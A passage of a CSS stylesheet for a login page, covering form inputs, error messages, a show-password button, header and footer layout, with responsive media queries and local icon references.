	margin-top: 0;
}
p,
.wrapper-mapwap .login-option-container .inner-options p,
.cbLogin .login-option-container .inner-options p,
.wrapper-mapwap .login-option-container .inner-options p a,
.cbLogin .login-option-container .inner-options p a {
	font-size: inherit;
}
.main-block,
.wrapper-mapwap .main-block,
.wrapper-mapwap .login-card.secondary,
.cbLogin .login-card.secondary {
	max-width: 650px;
	max-width: 40.625rem;
}
html,
body {
	overflow-x: hidden;
}
h1,
h2 {
	color: #333;
}
h2:first-of-type {
	margin-top: 30px;
	margin-top: 1.875rem;
}
*,
ul,
p {
	line-height: 1.75;
}
*::first-line,
ul::first-line,
p::first-line {
	line-height: 1.5;
}
ul,
p {
	margin-bottom: 20px;
	margin-bottom: 1.25rem;
}
.wrapper-mapwap {
	padding-right: 20px;
	padding-right: 1.25rem;
	padding-left: 20px;
	padding-left: 1.25rem;
}
@media screen and (min-width: 1024px) {
	.wrapper-mapwap {
		padding-right: 40px;
		padding-right: 2.5rem;
		padding-left: 40px;
		padding-left: 2.5rem;
	}
}
.wrapper-mapwap form input,
.cbLogin form input,
.cbLogin form select {
	border-radius: 2px;
	border-radius: 0.125rem;
	height: 48px;
	height: 3rem;
	border: 1px solid #000;
	border: 0.0625rem solid #000;
}
.wrapper-mapwap form input:focus,
.cbLogin form input:focus,
.cbLogin form select:focus {
	outline-width: 2px;
	outline-width: 0.125rem;
	outline-color: #000;
	border-color: #000;
}
.wrapper-mapwap h2:first-of-type,
.cbLogin h2:first-of-type {
	font-size: 24px;
	font-size: 1.5rem;
	margin-bottom: 20px;
	margin-bottom: 1.25rem;
	line-height: 1.25;
}
.wrapper-mapwap h2:first-of-type::first-line,
.cbLogin h2:first-of-type::first-line {
	line-height: 1.33333;
}
.wrapper-mapwap a.button-back::before,
.cbLogin a.button-back::before {
	top: -1.8px;
	top: -0.1125rem;
	left: -20px;
	left: -1.25rem;
	background-size: 12px;
	background-size: 0.75rem;
	width: 12px;
	width: 0.75rem;
	background-image: url("../img/icon-left.svg");
	right: unset;
}
.wrapper-mapwap p.login-instruction-text,
.cbLogin p.login-instruction-text {
	margin-top: 0;
	color: #333;
}
.wrapper-mapwap .login-grid-container,
.cbLogin .login-grid-container {
	margin-top: 65px;
	margin-top: 4.0625rem;
}
.wrapper-mapwap .login-grid-container .button-back,
.cbLogin .login-grid-container .button-back {
	margin-top: 0;
	line-height: 1.5;
}
.wrapper-mapwap .cb-login-form.alternative,
.cbLogin .cb-login-form.alternative {
	margin-left: 0;
	margin-right: 0;
}
.wrapper-mapwap .error-msg,
.cbLogin .error-msg {
	padding: 10px 16px 16px;
	padding: 0.625rem 1rem 1rem;
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 20px;
	margin-bottom: 1.25rem;
	border-left-width: 2px;
	border-left-width: 0.125rem;
	line-height: 1.25;
	color: #101820;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.wrapper-mapwap .error-msg::first-line,
.cbLogin .error-msg::first-line {
	line-height: 1.3125;
}
.wrapper-mapwap .error-msg:before,
.cbLogin .error-msg:before {
	width: 24px;
	width: 1.5rem;
	height: 24px;
	height: 1.5rem;
	top: 29px;
	top: 1.8125rem;
	left: -37px;
	left: -2.3125rem;
	background-size: contain;
	-webkit-transform: none;
	transform: none;
}
.wrapper-mapwap .error-msg strong,
.cbLogin .error-msg strong {
	margin-bottom: 3px;
	margin-bottom: 0.1875rem;
}
.wrapper-mapwap .error-msg *,
.wrapper-mapwap .error-msg a,
.wrapper-mapwap .error-msg .error-msg-text *,
.wrapper-mapwap .error-msg .error-msg-text a,
.cbLogin .error-msg *,
.cbLogin .error-msg a,
.cbLogin .error-msg .error-msg-text *,
.cbLogin .error-msg .error-msg-text a {
	line-height: inherit;
	font-size: inherit;
}
.wrapper-mapwap .error-msg .error-msg-text,
.cbLogin .error-msg .error-msg-text {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
@media screen and (max-width: 767px) {
	.wrapper-mapwap .error-msg .error-msg-text > span > strong,
	.cbLogin .error-msg .error-msg-text > span > strong {
		padding: 8px 16px 7px;
		padding: 0.5rem 1rem 0.4375rem;
		margin-left: -16px;
		margin-left: -1rem;
		margin-right: -16px;
		margin-right: -1rem;
		margin-top: -10px;
		margin-top: -0.625rem;
		margin-bottom: 10px;
		margin-bottom: 0.625rem;
		font-size: 15px;
		font-size: 0.9375rem;
		min-height: 34px;
		min-height: 2.125rem;
		font-weight: 500;
		color: #fff;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.wrapper-mapwap .error-msg .error-msg-text > span > strong:before,
	.cbLogin .error-msg .error-msg-text > span > strong:before {
		width: 16px;
		width: 1rem;
		height: 16px;
		height: 1rem;
		margin-right: 6px;
		margin-right: 0.375rem;
		content: "";
		display: block;
		background-repeat: no-repeat;
		background-position: center;
		background-size: contain;
	}
	.wrapper-mapwap .error-msg .error-msg-text > span > strong + br,
	.cbLogin .error-msg .error-msg-text > span > strong + br {
		display: none;
	}
}
@media screen and (min-width: 768px) {
	.wrapper-mapwap .error-msg,
	.cbLogin .error-msg {
		padding: 14px 27px;
		padding: 0.875rem 1.6875rem;
		border-left-width: 53px;
		border-left-width: 3.3125rem;
		min-height: 97px;
		min-height: 6.0625rem;
		margin-bottom: 37px;
		margin-bottom: 2.3125rem;
	}
}
@media screen and (max-width: 767px) {
	.wrapper-mapwap .error-msg .error-msg-text > span > strong,
	.cbLogin .error-msg .error-msg-text > span > strong {
		background-color: #dc3548;
	}
	.wrapper-mapwap .error-msg .error-msg-text > span > strong:before,
	.cbLogin .error-msg .error-msg-text > span > strong:before {
		background-image: url("../img/icon-mobile-error.svg");
	}
}
.wrapper-mapwap .hasError,
.cbLogin .hasError {
	margin: 0 0 8px;
	margin: 0 0 0.5rem;
	border-left: none;
	padding-left: 0;
}
.wrapper-mapwap .hasError .input-bottom-text,
.cbLogin .hasError .input-bottom-text {
	font-size: 14px;
	font-size: 0.875rem;
	padding-left: 22px;
	padding-left: 1.375rem;
	font-weight: 500;
	position: relative;
}
.wrapper-mapwap .hasError .input-bottom-text::after,
.cbLogin .hasError .input-bottom-text::after {
	height: 16px;
	height: 1rem;
	width: 16px;
	width: 1rem;
	min-width: 16px;
	min-width: 1rem;
	top: 2px;
	top: 0.125rem;
	content: "";
	background-image: url("../img/icon-error.svg");
	background-size: contain;
	display: block;
	position: absolute;
	left: 0;
}
.wrapper-mapwap .hasError p,
.cbLogin .hasError p {
	line-height: 1.14286;
	margin-top: 0;
}
.wrapper-mapwap .login-option-container,
.cbLogin .login-option-container {
	background-color: unset;
	border: 0;
	margin-top: 0;
	overflow: unset;
}
.wrapper-mapwap .login-option-container .inner-options,
.cbLogin .login-option-container .inner-options {
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 0;
}
.wrapper-mapwap .login-option-container .external-links-zone,
.cbLogin .login-option-container .external-links-zone {
	margin-top: 0;
}
.wrapper-mapwap .create-account-text,
.wrapper-mapwap .create-account-link,
.cbLogin .create-account-text,
.cbLogin .create-account-link {
	font-size: 16px;
	font-size: 1rem;
}
.wrapper-mapwap .create-account-text,
.cbLogin .create-account-text {
	padding-left: 25px;
	padding-left: 1.5625rem;
	margin-top: 24px;
	margin-top: 1.5rem;
	margin-bottom: 48px;
	margin-bottom: 3rem;
	line-height: 1.5;
	position: relative;
}
.wrapper-mapwap .create-account-text:before,
.cbLogin .create-account-text:before {
	width: 16px;
	width: 1rem;
	min-width: 16px;
	min-width: 1rem;
	height: 16px;
	height: 1rem;
	top: 4px;
	top: 0.25rem;
	content: "";
	display: block;
	background: no-repeat center;
	background-image: url("../img/icon-info.svg");
	background-size: contain;
	position: absolute;
	left: 0;
}
.wrapper-mapwap .recovery,
.cbLogin .recovery {
	margin-bottom: 30px;
	margin-bottom: 1.875rem;
}
.wrapper-mapwap .recovery a,
.wrapper-mapwap .recovery a.anchor,
.cbLogin .recovery a,
.cbLogin .recovery a.anchor {
	font-size: 16px;
	font-size: 1rem;
}
.wrapper-mapwap form p[role="alert"],
.cbLogin form p[role="alert"] {
	margin-top: 8px;
	margin-top: 0.5rem;
}
.wrapper-mapwap form label,
.cbLogin form label {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 600;
	color: #000;
}
.wrapper-mapwap .login-card,
.cbLogin .login-card {
	margin-bottom: 30px;
	margin-bottom: 1.875rem;
}
.wrapper-mapwap .hr-word,
.cbLogin .hr-word {
	height: auto;
	border-bottom: 0 none;
	position: relative;
}
.wrapper-mapwap .hr-word .draw-circle,
.cbLogin .hr-word .draw-circle {
	padding-top: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: #fff;
	position: relative;
}
.wrapper-mapwap .hr-word:before,
.cbLogin .hr-word:before {
	height: 1px;
	height: 0.0625rem;
	content: "";
	background-color: #c5c5c5;
	width: 100%;
	top: -webkit-calc(50% - 0.5px);
	top: calc(50% - 0.5px);
	left: 0;
	position: absolute;
}
.wrapper-mapwap .login-card-wrapper .hr-word,
.cbLogin .login-card-wrapper .hr-word {
	margin-top: 0;
	margin-bottom: 0;
}
.wrapper-mapwap .password-group:focus-within button.showPassword,
.cbLogin .password-group:focus-within button.showPassword {
	border-width: 2px;
	border-width: 0.125rem;
	border-left-width: 0;
}
.wrapper-mapwap button.showPassword,
.wrapper-mapwap .input-group button.showPassword,
.cbLogin button.showPassword,
.cbLogin .input-group button.showPassword {
	padding: 11px 17px 12px 20px;
	padding: 0.6875rem 1.0625rem 0.75rem 1.25rem;
	height: 48px;
	height: 3rem;
	top: auto;
	bottom: 0;
}
.wrapper-mapwap button.showPassword,
.wrapper-mapwap button.showPassword:hover,
.wrapper-mapwap .input-group button.showPassword,
.wrapper-mapwap .input-group button.showPassword:hover,
.cbLogin button.showPassword,
.cbLogin button.showPassword:hover,
.cbLogin .input-group button.showPassword,
.cbLogin .input-group button.showPassword:hover {
	border-top-right-radius: 2px;
	border-top-right-radius: 0.125rem;
	border-bottom-right-radius: 2px;
	border-bottom-right-radius: 0.125rem;
	border-top-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wrapper-mapwap button.showPassword:hover,
.wrapper-mapwap button.showPassword:focus,
.wrapper-mapwap button.showPassword,
.wrapper-mapwap .input-group button.showPassword:hover,
.wrapper-mapwap .input-group button.showPassword:focus,
.wrapper-mapwap .input-group button.showPassword,
.cbLogin button.showPassword:hover,
.cbLogin button.showPassword:focus,
.cbLogin button.showPassword,
.cbLogin .input-group button.showPassword:hover,
.cbLogin .input-group button.showPassword:focus,
.cbLogin .input-group button.showPassword {
	border-width: 1px;
	border-width: 0.0625rem;
	border-color: #000;
	outline: 0;
}
.wrapper-mapwap:focus-within button.showPassword,
.wrapper-mapwap .input-group:focus-within button.showPassword,
.cbLogin:focus-within button.showPassword,
.cbLogin .input-group:focus-within button.showPassword {
	padding-top: 10px;
	padding-top: 0.625rem;
	padding-bottom: 11px;
	padding-bottom: 0.6875rem;
	padding-right: 16px;
	padding-right: 1rem;
}
.wrapper-mapwap .input-group.hasError input:focus,
.cbLogin .input-group.hasError input:focus,
.cbLogin .input-group.hasError select:focus {
	border-width: 2px;
	border-width: 0.125rem;
	outline-color: #dc3548;
}
.wrapper-mapwap .input-group.hasError input,
.wrapper-mapwap div.hasError input,
.cbLogin .input-group.hasError input,
.cbLogin div.hasError input,
.cbLogin .input-group.hasError select,
.cbLogin div.hasError select  {
	border: 2px solid #dc3548;
	border: 0.125rem solid #dc3548;
	outline-color: #dc3548;
}
.wrapper-mapwap .input-group.hasError button.showPassword.anchor,
.wrapper-mapwap div.hasError button.showPassword.anchor,
.cbLogin .input-group.hasError button.showPassword.anchor,
.cbLogin div.hasError button.showPassword.anchor {
	border-width: 2px;
	border-width: 0.125rem;
	padding-top: 10px;
	padding-top: 0.625rem;
	padding-bottom: 11px;
	padding-bottom: 0.6875rem;
	padding-right: 16px;
	padding-right: 1rem;
	border-color: #dc3548;
}
.wrapper-mapwap .input-group.hasError button.showPassword.anchor:hover,
.wrapper-mapwap .input-group.hasError button.showPassword.anchor:focus,
.wrapper-mapwap div.hasError button.showPassword.anchor:hover,
.wrapper-mapwap div.hasError button.showPassword.anchor:focus,
.cbLogin .input-group.hasError button.showPassword.anchor:hover,
.cbLogin .input-group.hasError button.showPassword.anchor:focus,
.cbLogin div.hasError button.showPassword.anchor:hover,
.cbLogin div.hasError button.showPassword.anchor:focus {
	background-color: #dc3548;
	border-color: #dc3548;
	color: #fff;
	outline: 0;
}
.wrapper-mapwap .main-block {
	margin-top: 65px;
	margin-top: 4.0625rem;
}
@media screen and (min-width: 640px) {
	.wrapper-mapwap .main-block {
		padding: 0 70px;
		padding: 0 4.375rem;
	}
	.wrapper-mapwap .main-block .cbLogin {
		padding: 0;
	}
}
html {
	font-size: 100%;
}
html body {
	font-size: 18px;
	font-size: 1.125rem;
}
html .cbLogin .button-digital-identity,
html .cbLogin .button-main {
	border-radius: 5px;
	border-radius: 0.3125rem;
	height: 48px;
	height: 3rem;
	color: #172f50;
	background-color: #99e1f3;
	border: 0;
}
html .cbLogin .button-digital-identity:hover,
html .cbLogin .button-main:hover {
	color: #fff;
	background-color: #254a7e;
}
html .cbLogin .button-digital-identity:focus,
html .cbLogin .button-main:focus {
	outline-width: 2px;
	outline-width: 0.125rem;
	color: #172f50;
	background-color: #99e1f3;
}
html .cbLogin a.anchor,
html .cbLogin button.anchor,
html .external-links-zone a,
html a.button-back,
html .create-account-link,
html .error-msg-text a {
	color: #254a7e;
}
html .cbLogin a.anchor:hover,
html .cbLogin button.anchor:hover,
html .external-links-zone a:hover,
html a.button-back:hover,
html .create-account-link:hover,
html .error-msg-text a:hover {
	background-color: #254a7e;
	color: #fff;
}
html .cbLogin a.anchor:focus,
html .cbLogin button.anchor:focus,
html .external-links-zone a:focus,
html a.button-back:focus,
html .create-account-link:focus,
html .error-msg-text a:focus {
	outline: 2px solid #183052;
	outline: 0.125rem solid #183052;
	color: #254a7e;
	background-color: unset;
}
form > *:first-child {
	margin-top: 17px;
	margin-top: 1.0625rem;
}
.cbLogin-grid {
	width: 100%;
}
.cbLogin-grid .cbLogin-grid-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.cbLogin-grid .cbLogin-grid-row .header-links {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cbLogin-grid .cbLogin-grid-row .header-links a {
	font-size: 16px;
	font-size: 1rem;
	color: #000;
	font-weight: 400;
	text-decoration: underline;
	-webkit-transition: background 150ms ease;
	transition: background 150ms ease;
}
.cbLogin-grid .cbLogin-grid-row .header-links a:hover,
.cbLogin-grid .cbLogin-grid-row .header-links a:focus {
	color: #fff;
	background: #254a7e;
}
.cbLogin-grid .cbLogin-grid-row .header-links a:focus {
	color: #fff;
	background: #254a7e;
	outline-offset: 1px;
	border-radius: 1px;
}
.cbLogin-grid .cbLogin-grid-row .header-links a:active {
	background: #183052;
}
img#cbLogin-logo {
	width: 100%;
	height: auto;
}
.cbLogin-logo__link {
	width: 174px;
	width: 10.875rem;
}
@media screen and (min-width: 640px) {
	.cbLogin-logo__link {
		width: 236px;
		width: 14.75rem;
	}
}
@media screen and (min-width: 1024px) {
	.cbLogin-logo__link {
		width: 328px;
		width: 20.5rem;
		height: auto;
	}
}
.brand-rainbow {
	display: none;
}
header.header {
	background-color: #66d3ee;
	height: auto;
	min-height: 0;
	border: 0 none;
	color: #000;
}
header.header[role="banner"] > .wrapper {
	min-height: 0;
	padding: 0;
}
header.header[role="banner"] > .wrapper > .inner {
	padding-right: 20px;
	padding-right: 1.25rem;
	padding-right: 20px;
	padding-right: 1.25rem;
	padding-left: 20px;
	padding-left: 1.25rem;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	padding: 16px 20px;
	padding: 1rem 1.25rem;
	min-height: 69.77px;
	min-height: 4.36063rem;
	height: auto;
}
@media screen and (min-width: 1024px) {
	header.header[role="banner"] > .wrapper > .inner {
		padding-right: 40px;
		padding-right: 2.5rem;
		padding-left: 40px;
		padding-left: 2.5rem;
	}
}
@media screen and (min-width: 1024px) {
	header.header[role="banner"] > .wrapper > .inner {
		width: 1024px;
		width: 64rem;
	}
}
@media screen and (min-width: 1244px) {
	header.header[role="banner"] > .wrapper > .inner {
		width: 1244px;
		width: 77.75rem;
	}
}
@media screen and (min-width: 1360px) {
	header.header[role="banner"] > .wrapper > .inner {
		width: 1360px;
		width: 85rem;
	}
}
@media screen and (min-width: 640px) {
	header.header[role="banner"] > .wrapper > .inner {
		min-height: 83.24px;
		min-height: 5.2025rem;
	}
}
@media screen and (min-width: 1024px) {
	header.header[role="banner"] > .wrapper > .inner {
		padding: 50px 40px;
		padding: 3.125rem 2.5rem;
		min-height: 192.4px;
		min-height: 12.025rem;
	}
}
@media screen and (min-width: 992px) {
	html footer[role="contentinfo"] .footer-lower {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
html footer[role="contentinfo"] > .wrapper {
	padding-right: 0;
	padding-left: 0;
}
html footer[role="contentinfo"] > .wrapper > .inner {
	padding-right: 20px;
	padding-right: 1.25rem;
	padding-right: 20px;
	padding-right: 1.25rem;
	padding-left: 20px;
	padding-left: 1.25rem;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	padding-bottom: 40px;
	padding-bottom: 2.5rem;
}
@media screen and (min-width: 1024px) {
	html footer[role="contentinfo"] > .wrapper > .inner {
		padding-right: 40px;
		padding-right: 2.5rem;
		padding-left: 40px;
		padding-left: 2.5rem;
	}
}
@media screen and (min-width: 1024px) {
	html footer[role="contentinfo"] > .wrapper > .inner {
		width: 1024px;
		width: 64rem;
	}
}
@media screen and (min-width: 1244px) {
	html footer[role="contentinfo"] > .wrapper > .inner {
		width: 1244px;
		width: 77.75rem;
	}
}
@media screen and (min-width: 1360px) {
	html footer[role="contentinfo"] > .wrapper > .inner {
		width: 1360px;
		width: 85rem;
	}
}
html footer[role="contentinfo"] .footer-lower-logo {
	height: 56px;
	height: 3.5rem;
	max-width: 322px;
	max-width: 20.125rem;
	margin-bottom: 46px;
	margin-bottom: 2.875rem;
}
html footer[role="contentinfo"] .footer-lower-logo img {
	height: 100%;
}
html footer[role="contentinfo"] .footer-lower-logo > a {
	display: inline;
}
@media screen and (min-width: 576px) {
	html footer[role="contentinfo"] .footer-lower-logo {
		height: 68px;
		height: 4.25rem;
		max-width: 390px;
		max-width: 24.375rem;
	}
}
@media screen and (min-width: 992px) {
	html footer[role="contentinfo"] .footer-lower-logo {
		height: 54px;
		height: 3.375rem;
		max-width: 308px;
		max-width: 19.25rem;
		margin-right: 32px;
		margin-right: 2rem;
		margin-bottom: 0;
	}
}
@media screen and (min-width: 1200px) {
	html footer[role="contentinfo"] .footer-lower-logo {
		height: 68px;
		height: 4.25rem;
		max-width: 390px;
		max-width: 24.375rem;
	}
}
select {
	margin-top: 6px;
}
</file>
